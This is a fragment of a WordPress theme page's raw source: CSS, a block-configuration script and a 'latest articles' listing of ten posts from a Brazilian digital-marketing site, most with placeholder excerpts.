				}.tdi_152_ac2 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_152_ac2 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_152_ac2 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_152_ac2 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_152_ac2 .td-module-container{
				    border-color: #eaeaea;
				}.tdi_152_ac2 .entry-thumb{
					background-position: center 0%;
				}.tdi_152_ac2 .td-post-vid-time{
					display: block;
				}.tdi_152_ac2 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_152_ac2 .td-excerpt{
					display: none;
				}.tdi_152_ac2 .td-audio-player{
					opacity: 0;
					visibility: hidden;
					height: 0;
				
					font-size: 10px;
				}.tdi_152_ac2 .td-post-category{
					display: inline-block;
				}.tdi_152_ac2 .td-post-author-name{
					display: inline-block;
				}.tdi_152_ac2 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_152_ac2 .td-post-date,
				.tdi_152_ac2 .td-post-author-name span{
					display: inline-block;
				}.tdi_152_ac2 .entry-review-stars{
					display: inline-block;
				}.tdi_152_ac2 .td-icon-star,
                .tdi_152_ac2 .td-icon-star-empty,
                .tdi_152_ac2 .td-icon-star-half{
					font-size: 15px;
				}.tdi_152_ac2 .td-module-comments{
					display: block;
				}.tdi_152_ac2 .td-read-more{
					display: none;
				}html:not([class*='ie']) .tdi_152_ac2 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_152_ac2 .td_module_wrap{
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_152_ac2 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_152_ac2 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_152_ac2 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_152_ac2 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_152_ac2 .td-module-container:before{
					bottom: -18px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_152_ac2 .td_module_wrap{
					clear: none !important;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_152_ac2 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_152_ac2 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_152_ac2 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_152_ac2 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_152_ac2 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_152_ac2 .td-module-container:before{
					bottom: -15px;
				}.tdi_152_ac2 .entry-title{
					font-size:17px !important;line-height:22px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_152_ac2 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_152_ac2 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_152_ac2 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_152_ac2 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_152_ac2 .td-module-container:before{
					bottom: -18px;
				}.tdi_152_ac2.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_152_ac2 .page-nav,
				.tdi_152_ac2 .td-load-more-wrap{
					margin-top: 20px;
				}
}
</style><script>var block_tdi_152_ac2=new tdBlock();block_tdi_152_ac2.id="tdi_152_ac2";block_tdi_152_ac2.atts='{"art_title_pos":"bottom","info_pos":"bottom","art_excerpt_pos":"bottom","modules_category":"image","btn_pos":"bottom","modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","image_alignment":"0","show_excerpt":"none","show_btn":"none","custom_title":"LATEST ARTICLES","ajax_pagination":"numbered","f_header_font_transform":"","show_audio":"none","art_audio_pos":"bottom","art_audio_size":"0","f_title_font_size":"eyJwb3J0cmFpdCI6IjE3In0=","f_title_font_line_height":"eyJwb3J0cmFpdCI6IjIycHgifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","all_modules_space":"eyJhbGwiOiIzNiIsInBvcnRyYWl0IjoiMzAifQ==","pag_space":"eyJwaG9uZSI6IjIwIn0=","image_size":"td_485x360","block_type":"tdb_loop_2","separator":"","custom_url":"","block_template_id":"","mc1_tl":"","mc1_el":"","limit":"","offset":"","post_ids":"","sort":"","ajax_pagination_infinite_stop":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_height":"","image_radius":"","image_margin":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_padding":"","meta_padding2":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","info_space":"","art_title":"","art_excerpt":"","hide_audio":"","art_audio":"","show_cat":"inline-block","modules_category_margin":"","modules_category_padding":"","modules_category_border":"","modules_category_radius":"0","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","show_review":"inline-block","review_size":"2.5","show_com":"block","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_h_bg":"","pag_a_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","el_class":"","tdc_css":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_152_ac2","tdc_css_class":"tdi_152_ac2","tdc_css_class_style":"tdi_152_ac2_rand_style"}';block_tdi_152_ac2.td_column_number="2";block_tdi_152_ac2.block_type="tdb_loop_2";block_tdi_152_ac2.post_count="10";block_tdi_152_ac2.found_posts="127";block_tdi_152_ac2.header_color="";block_tdi_152_ac2.ajax_pagination_infinite_stop="";block_tdi_152_ac2.max_num_pages="13";tdBlocksArray.push(block_tdi_152_ac2);</script><div class=td-block-title-wrap><h4 class=block-title><span>LATEST ARTICLES</span></h4></div><div id=tdi_152_ac2 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop_2 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                        <div class=td-image-container>
                            <a href="category/music/" class=td-post-category>Music</a><div class=td-module-thumb><a href="2020/09/12/o-fim-do-poder/" rel=bookmark class="td-image-wrap " title="O fim do PODER."><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/115-485x360.jpg"></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <h3 class="entry-title td-module-title"><a href="2020/09/12/o-fim-do-poder/" rel=bookmark title="O fim do PODER.">O fim do PODER.</a></h3><div class=td-editor-date><span class=td-author-date><span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span><span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span><span class=td-module-comments><a href="2020/09/12/o-fim-do-poder/#respond">0</a></span></span></div><div class=td-excerpt>
Quando pensamos em futuro estamos falando em entender as mudanças de mentalidade que ocorrem globalmente. O futuro é feito de pessoas...</div><div class=td-read-more><a href="2020/09/12/o-fim-do-poder/">Read more</a></div>                    </div>
                            </div>
        </div>

        
        <div class="tdb_module_loop_2 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                        <div class=td-image-container>
                            <a href="category/music/" class=td-post-category>Music</a><div class=td-module-thumb><a href="2020/09/12/dj-dark-chill-vibes/" rel=bookmark class="td-image-wrap " title="Dj Dark &#8211; Chill Vibes"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/116-485x360.jpg"></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <h3 class="entry-title td-module-title"><a href="2020/09/12/dj-dark-chill-vibes/" rel=bookmark title="Dj Dark &#8211; Chill Vibes">Dj Dark &#8211; Chill Vibes</a></h3><div class=td-editor-date><span class=td-author-date><span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span><span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span><span class=td-module-comments><a href="2020/09/12/dj-dark-chill-vibes/#respond">0</a></span></span></div><div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div><div class=td-read-more><a href="2020/09/12/dj-dark-chill-vibes/">Read more</a></div>                    </div>
                            </div>
        </div>

        
        <div class="tdb_module_loop_2 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                        <div class=td-image-container>
                            <a href="category/music/" class=td-post-category>Music</a><div class=td-module-thumb><a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/" rel=bookmark class="td-image-wrap " title="Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/117-485x360.jpg"></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <h3 class="entry-title td-module-title"><a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/" rel=bookmark title="Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)">Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)</a></h3><div class=td-editor-date><span class=td-author-date><span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span><span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span><span class=td-module-comments><a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/#respond">0</a></span></span></div><div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div><div class=td-read-more><a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/">Read more</a></div>                    </div>
                            </div>
        </div>

        
        <div class="tdb_module_loop_2 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                        <div class=td-image-container>
                            <a href="category/architecture/" class=td-post-category>Architecture</a><div class=td-module-thumb><a href="2020/09/12/silicon-valley-guru-affected-by-the-fulminant-slashed-investments/" rel=bookmark class="td-image-wrap " title="Silicon Valley Guru Affected by the Fulminant Slashed Investments"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/118-485x360.jpg"></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <h3 class="entry-title td-module-title"><a href="2020/09/12/silicon-valley-guru-affected-by-the-fulminant-slashed-investments/" rel=bookmark title="Silicon Valley Guru Affected by the Fulminant Slashed Investments">Silicon Valley Guru Affected by the Fulminant Slashed Investments</a></h3><div class=td-editor-date><span class=td-author-date><span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span><span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span><span class=td-module-comments><a href="2020/09/12/silicon-valley-guru-affected-by-the-fulminant-slashed-investments/#respond">0</a></span></span></div><div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div><div class=td-read-more><a href="2020/09/12/silicon-valley-guru-affected-by-the-fulminant-slashed-investments/">Read more</a></div>                    </div>
                            </div>
        </div>

        
        <div class="tdb_module_loop_2 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                        <div class=td-image-container>
                            <a href="category/architecture/" class=td-post-category>Architecture</a><div class=td-module-thumb><a href="2020/09/12/watch-awesome-kate-go-full-cooking-pro-in-england-this-week/" rel=bookmark class="td-image-wrap " title="Watch Awesome Kate Go Full Cooking Pro in England this Week"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/119-485x360.jpg"></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <h3 class="entry-title td-module-title"><a href="2020/09/12/watch-awesome-kate-go-full-cooking-pro-in-england-this-week/" rel=bookmark title="Watch Awesome Kate Go Full Cooking Pro in England this Week">Watch Awesome Kate Go Full Cooking Pro in England this Week</a></h3><div class=td-editor-date><span class=td-author-date><span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span><span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span><span class=td-module-comments><a href="2020/09/12/watch-awesome-kate-go-full-cooking-pro-in-england-this-week/#respond">0</a></span></span></div><div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div><div class=td-read-more><a href="2020/09/12/watch-awesome-kate-go-full-cooking-pro-in-england-this-week/">Read more</a></div>                    </div>
                            </div>
        </div>

        
        <div class="tdb_module_loop_2 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                        <div class=td-image-container>
                            <a href="category/architecture/" class=td-post-category>Architecture</a><div class=td-module-thumb><a href="2020/09/12/the-next-wave-of-superheroes-has-arrived-with-astonishing-impact/" rel=bookmark class="td-image-wrap " title="The Next Wave of Superheroes Has Arrived with Astonishing Impact"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/120-485x360.jpg"></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <h3 class="entry-title td-module-title"><a href="2020/09/12/the-next-wave-of-superheroes-has-arrived-with-astonishing-impact/" rel=bookmark title="The Next Wave of Superheroes Has Arrived with Astonishing Impact">The Next Wave of Superheroes Has Arrived with Astonishing Impact</a></h3><div class=td-editor-date><span class=td-author-date><span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span><span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span><span class=td-module-comments><a href="2020/09/12/the-next-wave-of-superheroes-has-arrived-with-astonishing-impact/#respond">0</a></span></span></div><div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div><div class=td-read-more><a href="2020/09/12/the-next-wave-of-superheroes-has-arrived-with-astonishing-impact/">Read more</a></div>                    </div>
                            </div>
        </div>

        
        <div class="tdb_module_loop_2 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                        <div class=td-image-container>
                            <a href="category/architecture/" class=td-post-category>Architecture</a><div class=td-module-thumb><a href="2020/09/12/the-weirdest-places-ashes-have-been-scattered-in-south-america/" rel=bookmark class="td-image-wrap " title="The Weirdest Places Ashes Have Been Scattered in South America"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/111-485x360.jpg"></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <h3 class="entry-title td-module-title"><a href="2020/09/12/the-weirdest-places-ashes-have-been-scattered-in-south-america/" rel=bookmark title="The Weirdest Places Ashes Have Been Scattered in South America">The Weirdest Places Ashes Have Been Scattered in South America</a></h3><div class=td-editor-date><span class=td-author-date><span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span><span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span><span class=td-module-comments><a href="2020/09/12/the-weirdest-places-ashes-have-been-scattered-in-south-america/#respond">0</a></span></span></div><div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div><div class=td-read-more><a href="2020/09/12/the-weirdest-places-ashes-have-been-scattered-in-south-america/">Read more</a></div>                    </div>
                            </div>
        </div>

        
        <div class="tdb_module_loop_2 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                        <div class=td-image-container>
                            <a href="category/architecture/" class=td-post-category>Architecture</a><div class=td-module-thumb><a href="2020/09/12/how-nancy-reagan-gave-glamour-and-class-to-the-white-house/" rel=bookmark class="td-image-wrap " title="How Nancy Reagan Gave Glamour and Class to the White House"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/112-485x360.jpg"></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <h3 class="entry-title td-module-title"><a href="2020/09/12/how-nancy-reagan-gave-glamour-and-class-to-the-white-house/" rel=bookmark title="How Nancy Reagan Gave Glamour and Class to the White House">How Nancy Reagan Gave Glamour and Class to the White House</a></h3><div class=td-editor-date><span class=td-author-date><span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span><span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span><span class=td-module-comments><a href="2020/09/12/how-nancy-reagan-gave-glamour-and-class-to-the-white-house/#respond">0</a></span></span></div><div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div><div class=td-read-more><a href="2020/09/12/how-nancy-reagan-gave-glamour-and-class-to-the-white-house/">Read more</a></div>                    </div>
                            </div>
        </div>

        
        <div class="tdb_module_loop_2 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                        <div class=td-image-container>
                            <a href="category/architecture/" class=td-post-category>Architecture</a><div class=td-module-thumb><a href="2020/09/12/mobile-marketing-is-said-to-be-the-future-of-e-commerce/" rel=bookmark class="td-image-wrap " title="Mobile Marketing is Said to Be the Future of E-Commerce"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/113-485x360.jpg"></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <h3 class="entry-title td-module-title"><a href="2020/09/12/mobile-marketing-is-said-to-be-the-future-of-e-commerce/" rel=bookmark title="Mobile Marketing is Said to Be the Future of E-Commerce">Mobile Marketing is Said to Be the Future of E-Commerce</a></h3><div class=td-editor-date><span class=td-author-date><span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span><span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span><span class=td-module-comments><a href="2020/09/12/mobile-marketing-is-said-to-be-the-future-of-e-commerce/#respond">0</a></span></span></div><div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div><div class=td-read-more><a href="2020/09/12/mobile-marketing-is-said-to-be-the-future-of-e-commerce/">Read more</a></div>                    </div>
                            </div>
        </div>

        
        <div class="tdb_module_loop_2 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                        <div class=td-image-container>
                            <a href="category/architecture/" class=td-post-category>Architecture</a><div class=td-module-thumb><a href="2020/09/12/entrepreneurial-advertising-the-future-of-marketing/" rel=bookmark class="td-image-wrap " title="Entrepreneurial Advertising: The Future Of Marketing"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/114-485x360.jpg"></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <h3 class="entry-title td-module-title"><a href="2020/09/12/entrepreneurial-advertising-the-future-of-marketing/" rel=bookmark title="Entrepreneurial Advertising: The Future Of Marketing">Entrepreneurial Advertising: The Future Of Marketing</a></h3><div class=td-editor-date><span class=td-author-date><span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span><span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:39-03:00>12 de setembro de 2020</time></span><span class=td-module-comments><a href="2020/09/12/entrepreneurial-advertising-the-future-of-marketing/#respond">0</a></span></span></div><div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div><div class=td-read-more><a href="2020/09/12/entrepreneurial-advertising-the-future-of-marketing/">Read more</a></div>                    </div>
                            </div>
        </div>

        </div><div class="page-nav td-pb-padding-side"><span class=current>1</span><a href="/page/2/?c=435-436-1" class=page title=2>2</a><a href="/page/3/?c=435-436-1" class=page title=3>3</a><span class=extend>...</span><a href="/page/13/?c=435-436-1" class=last title=13>13</a><a href="/page/2/?c=435-436-1"><i class=td-icon-menu-right></i></a><span class=pages>Page 1 of 13</span><div class=clearfix></div></div></div></div></div><div class="vc_column tdi_154_088  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_154_088{
                    vertical-align: baseline;
                }.tdi_154_088 > .wpb_wrapper,
				.tdi_154_088 > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_154_088 > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_154_088 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class=wpb_wrapper><div class="td_block_wrap td_flex_block_1 tdi_155_7a7 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block" data-td-block-uid=tdi_155_7a7>
<style>.td_block_template_2.widget>ul>li,.td_block_template_6.widget>ul>li,.td_block_template_8.widget>ul>li,.td_block_template_9.widget>ul>li,.td_block_template_10.widget>ul>li,.td_block_template_11.widget>ul>li,.td_block_template_12.widget>ul>li,.td_block_template_13.widget>ul>li,.td_block_template_14.widget>ul>li,.td_block_template_15.widget>ul>li,.td_block_template_16.widget>ul>li,.td_block_template_17.widget>ul>li{margin-left:0!important}.global-block-template-12 .td-comments-title span,.global-block-template-13 .td-comments-title span{margin-left:0!important;font-size:20px}@media (max-width:767px){.global-block-template-12 .td-comments-title span,.global-block-template-13 .td-comments-title span{font-size:15px}}.td-block-title-wrap .td-wrapper-pulldown-filter{font-family:'Roboto',sans-serif;position:absolute;bottom:0;right:0;top:0;margin:auto 0;z-index:2;background-color:#fff;font-size:13px;line-height:1;color:#777;text-align:right}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{cursor:pointer;white-space:nowrap;position:relative;line-height:29px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{font-size:9px;color:#777;margin-left:20px;margin-right:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before{content:'\e83d'}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{padding-left:20px;margin-right:-14px}@media (max-width:360px){.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul{display:block}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{list-style:none;position:absolute;right:0;top:100%;padding:18px 0;background-color:#fff;background-color:rgba(255,255,255,.95);z-index:999;border-width:1px;border-color:#ededed;border-style:solid;display:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item{list-style:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{padding-bottom:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before{content:'';width:70px;height:100%;position:absolute;margin-top:2px;top:0;right:0;z-index:1;opacity:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{color:#777;white-space:nowrap;display:block;line-height:26px;padding-left:36px;padding-right:27px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover{color:#4db2ec}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-left:24px;padding-right:20px!important}}@-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
